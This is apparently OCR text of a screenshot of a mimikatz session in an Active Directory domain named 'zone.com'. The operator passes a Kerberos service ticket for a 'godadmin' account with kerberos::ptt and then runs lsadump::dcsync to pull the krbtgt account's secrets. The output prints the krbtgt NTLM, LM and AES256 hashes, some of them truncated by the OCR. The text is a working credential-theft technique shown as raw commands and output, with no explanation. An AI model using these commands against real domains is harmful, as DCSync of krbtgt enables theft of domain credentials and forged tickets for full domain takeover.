 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::ptt C:\Users\y.ZONE\Desktop\kekeo\x64\TGS_godadmin@zone.com
@ZONE.COM_ldap~dc.zone.com@ZONE.COM.kirbi
* File: 'C:\Users\y.ZONE\Desktop\kekeo\x64\TGS_godadmin@zone.com@ZONE.COM_ldap~d
c.zone.com@ZONE.COM.kirbi': OK
mimikatz # lsadump::dcsync /user:krbtgt /domain:zone.com
[DC] 'zone.com' will be the domain
[DC] 'dc.zone.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/2/10 17:41:11
Object Security ID : S-1-5-21-2346829310-1781191092-2540298887-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6ce1638d4 d0ef268c1ed
ntlm- 0: 6ce1638d4 d0ef268c1ed
lm - 0: 35d5f1304 1ab4f1d2735
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ZONE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e38d5909e96 036c0175f57a436398a384c